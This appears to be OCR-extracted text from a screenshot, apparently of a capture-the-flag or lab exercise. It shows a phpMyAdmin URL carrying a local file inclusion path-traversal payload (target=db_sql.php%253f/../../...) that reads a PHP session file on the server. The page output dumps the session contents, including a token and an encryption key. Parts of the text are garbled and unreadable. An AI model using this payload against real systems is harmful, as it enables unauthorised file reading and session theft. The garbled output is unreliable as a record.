 re datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_qdis9rlj7anb6e6l4frh4fli353kcidg
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"1\Jp3z=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1731344264;}}encryption_key|s:32:"b��7a�c┼E�-
o�t����¤k�¤l��\>v��B�";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1731346708;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:2:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}}ConfigFile1|a:2:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}errors|a:0:{}